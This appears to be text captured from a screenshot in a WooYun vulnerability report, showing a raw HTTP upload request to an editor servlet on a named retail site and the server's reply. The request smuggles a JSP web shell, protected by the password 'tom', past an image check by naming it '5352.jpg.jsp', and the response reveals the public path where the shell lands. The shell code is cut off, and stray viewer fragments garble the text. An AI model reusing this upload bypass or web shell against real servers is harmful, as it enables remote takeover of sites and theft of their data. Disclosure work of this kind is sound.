 POST /image/editImageServlet HTTP/1.1
Host: shop.xj.189.cn
Proxy-Connection: keep-alive
Content-Length: 6564
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Origin: http://shop.xj.189.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3ASeHMUDAXMIaeDn
Referer: http://shop.xj.189.cn/editor/upapi/upload.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=FDAC332D2A8837980505D95BFC996992
------WebKitFormBoundary3ASeHMUDAXMIaeDn
Content-Disposition: form-data; name="file";
filename="5352.jpg.jsp"
Content-Type: image/jpeg
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java
.text.*"%>
<%!
String Pwd="tom";
String EC(String s,String c)throws Exception{return
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Content-Type: text/html;charset=UTF-8
Date: Wed, 10 Jun 2015 05:49:09 GMT
Connection: close
Content-Length: 246
<SCRIPT
language="javascript">window.parent.document.getElementB
yId('picture').value='http://shop.xj.189.cn/upload/edito
r//image//20150610/1433915348897.jsp';</script>
? < + > Type a search term 0 matches
www.wooyun.org